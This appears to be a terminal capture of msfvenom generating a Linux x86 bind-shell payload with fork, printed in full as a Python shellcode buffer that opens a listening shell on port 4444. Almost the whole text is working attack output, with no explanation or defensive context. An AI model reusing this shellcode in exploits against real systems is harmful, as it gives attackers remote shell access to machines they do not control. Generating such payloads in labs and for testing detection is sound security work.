 root@36de60307182:/tmp/data# msfvenom -p linux/x86/shell_bind_tcp PrependFork=true -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 93 bytes
Final size of python file: 462 bytes
buf =  ""
buf += "\x6a\x02\x58\xcd\x80\x85\xc0\x74\x06\x31\xc0\xb0\x01"
buf += "\xcd\x80\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1"
buf += "\xb0\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x11\x5c\x6a"
buf += "\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04"
buf += "\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80\x93\x59"
buf += "\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f\x2f\x73\x68"
buf += "\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b"
buf += "\xcd\x80"
root@36de60307182:/tmp/data#